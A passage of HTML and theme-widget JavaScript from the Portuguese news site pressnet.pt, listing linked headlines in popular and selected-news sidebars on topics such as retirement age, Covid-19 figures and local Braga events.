block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-49292","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26571";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6643";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/30/idade-da-reforma-vai-baixar-no-proximo-ano-66-anos-e-quatro-meses/"  rel="bookmark" class="td-image-wrap " title="Idade da reforma vai baixar no próximo ano: 66 anos e quatro meses" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/reforma-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/reforma-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/03/reforma-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Idade da reforma vai baixar no próximo ano: 66 anos e quatro meses" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/30/idade-da-reforma-vai-baixar-no-proximo-ano-66-anos-e-quatro-meses/"  rel="bookmark" title="Idade da reforma vai baixar no próximo ano: 66 anos e quatro meses">Idade da reforma vai baixar no próximo ano: 66 anos e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-30T14:49:10+00:00" >May 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/30/a-sua-empresa-pediu-lay-off-veja-aqui-como-fica-o-seu-salario/"  rel="bookmark" class="td-image-wrap " title="A sua empresa pediu lay-off? Veja aqui como fica o seu salário" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/seguranca-social-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/seguranca-social-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/09/seguranca-social-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A sua empresa pediu lay-off? Veja aqui como fica o seu salário" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/30/a-sua-empresa-pediu-lay-off-veja-aqui-como-fica-o-seu-salario/"  rel="bookmark" title="A sua empresa pediu lay-off? Veja aqui como fica o seu salário">A sua empresa pediu lay-off? Veja aqui como fica o seu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-30T10:28:54+00:00" >March 30, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/06/23/chuva-intensa-afasta-folioes-da-noite-de-sao-joao-em-braga/"  rel="bookmark" class="td-image-wrap " title="Chuva intensa afasta foliões da noite de São João em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/sao-joao-2-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/06/sao-joao-2-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/06/sao-joao-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Chuva intensa afasta foliões da noite de São João em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/06/23/chuva-intensa-afasta-folioes-da-noite-de-sao-joao-em-braga/"  rel="bookmark" title="Chuva intensa afasta foliões da noite de São João em Braga">Chuva intensa afasta foliões da noite de São João em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-23T09:23:42+00:00" >June 23, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/02/as-medidas-do-decreto-presidencial-que-renova-o-estado-de-emergencia/"  rel="bookmark" class="td-image-wrap " title="As medidas do decreto presidencial que renova o Estado de Emergência" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/conselho-de-estado-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/conselho-de-estado-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/conselho-de-estado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="As medidas do decreto presidencial que renova o Estado de Emergência" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/02/as-medidas-do-decreto-presidencial-que-renova-o-estado-de-emergencia/"  rel="bookmark" title="As medidas do decreto presidencial que renova o Estado de Emergência">As medidas do decreto presidencial que renova o Estado de Emergência</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-02T21:47:49+00:00" >April 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-49292","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26571";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6643";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/05/08/worshop-ibero-brasileiro-sobre-areas-protegidas-no-laboratorio-da-paisagem/"  rel="bookmark" class="td-image-wrap " title="Worshop Ibero Brasileiro sobre Áreas Protegidas no Laboratório da Paisagem" ><img width="189" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/05/noticia-40-189x150.jpg"   alt="" title="Worshop Ibero Brasileiro sobre Áreas Protegidas no Laboratório da Paisagem" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/05/08/worshop-ibero-brasileiro-sobre-areas-protegidas-no-laboratorio-da-paisagem/"  rel="bookmark" title="Worshop Ibero Brasileiro sobre Áreas Protegidas no Laboratório da Paisagem">Worshop Ibero Brasileiro sobre Áreas Protegidas no Laboratório da Paisagem</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/07/26/esta-sempre-com-comichao-nos-seios-cinco-possiveis-causas/"  rel="bookmark" class="td-image-wrap " title="Está sempre com comichão nos seios? Cinco possíveis causas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/07/noticia-213-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/07/noticia-213-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/07/noticia-213-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Está sempre com comichão nos seios? Cinco possíveis causas" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/07/26/esta-sempre-com-comichao-nos-seios-cinco-possiveis-causas/"  rel="bookmark" title="Está sempre com comichão nos seios? Cinco possíveis causas">Está sempre com comichão nos seios? Cinco possíveis causas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/29/covid-19-uma-morte-470-infetados-e-545-recuperados-em-portugal/"  rel="bookmark" class="td-image-wrap " title="Covid-19. Uma morte, 470 infetados e 545 recuperados em Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/11/covid-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/11/covid-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/11/covid-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Covid-19. Uma morte, 470 infetados e 545 recuperados em Portugal" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/29/covid-19-uma-morte-470-infetados-e-545-recuperados-em-portugal/"  rel="bookmark" title="Covid-19. Uma morte, 470 infetados e 545 recuperados em Portugal">Covid-19. Uma morte, 470 infetados e 545 recuperados em Portugal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/02/16/festival-authentica-kodaline-mala-rodriguez-this-penguin-can-fly-e-farofa-juntam-se-ao-cartaz/"  rel="bookmark" class="td-image-wrap " title="Festival AUTHENTICA: Kodaline, Mala Rodríguez, This Penguin Can Fly e Farofa Juntam-se ao Cartaz" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/02/kodaline-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/02/kodaline-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/02/kodaline-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Festival AUTHENTICA: Kodaline, Mala Rodríguez, This Penguin Can Fly e Farofa Juntam-se ao Cartaz" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/02/16/festival-authentica-kodaline-mala-rodriguez-this-penguin-can-fly-e-farofa-juntam-se-ao-cartaz/"  rel="bookmark" title="Festival AUTHENTICA: Kodaline, Mala Rodríguez, This Penguin Can Fly e Farofa Juntam-se ao Cartaz">Festival AUTHENTICA: Kodaline, Mala Rodríguez, This Penguin Can Fly e Farofa...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-49292","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "84";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "28";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/27/arcos-de-valdevez-derrocada-de-grandes-dimensoes-isola-meia-aldeia-de-sistelo/"  rel="bookmark" class="td-image-wrap " title="Arcos de Valdevez: derrocada de grandes dimensões isola “meia” aldeia de Sistelo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-130-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-130-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-130-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Arcos de Valdevez: derrocada de grandes dimensões isola “meia” aldeia de Sistelo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/27/arcos-de-valdevez-derrocada-de-grandes-dimensoes-isola-meia-aldeia-de-sistelo/"  rel="bookmark" title="Arcos de Valdevez: derrocada de grandes dimensões isola “meia” aldeia de Sistelo">Arcos de Valdevez: derrocada de grandes dimensões isola “meia” aldeia de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:49:12+00:00" >January 27, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/parque-de-campismo-de-braga-atrai-12-mil-turistas-e-regista-crescimento-de-receitas-em-2025/"  rel="bookmark" class="td-image-wrap " title="Parque de Campismo de Braga atrai 12 mil turistas e regista crescimento de receitas em 2025" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/03/parque-de-campismo-e-caravanismo-de-braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/03/parque-de-campismo-e-caravanismo-de-braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/03/parque-de-campismo-e-caravanismo-de-braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Parque de Campismo de Braga atrai 12 mil turistas e regista crescimento de receitas em 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/parque-de-campismo-de-braga-atrai-12-mil-turistas-e-regista-crescimento-de-receitas-em-2025/"  rel="bookmark" title="Parque de Campismo de Braga atrai 12 mil turistas e regista crescimento de receitas em 2025">Parque de Campismo de Braga atrai 12 mil turistas e regista...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:47:09+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/25/chega-sauda-suspensao-do-avanco-da-linha-vermelha-do-brt-em-braga/"  rel="bookmark" class="td-image-wrap " title="CHEGA saúda suspensão do avanço da Linha Vermelha do BRT em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/imagem-64-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/06/imagem-64-100x70.png 100w, https://pressnet.pt/app/uploads/2025/06/imagem-64-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="CHEGA saúda suspensão do avanço da Linha Vermelha do BRT em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/25/chega-sauda-suspensao-do-avanco-da-linha-vermelha-do-brt-em-braga/"  rel="bookmark" title="CHEGA saúda suspensão do avanço da Linha Vermelha do BRT em Braga">CHEGA saúda suspensão do avanço da Linha Vermelha do BRT em...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:43:00+00:00" >January 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-49292","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26571";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4429";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
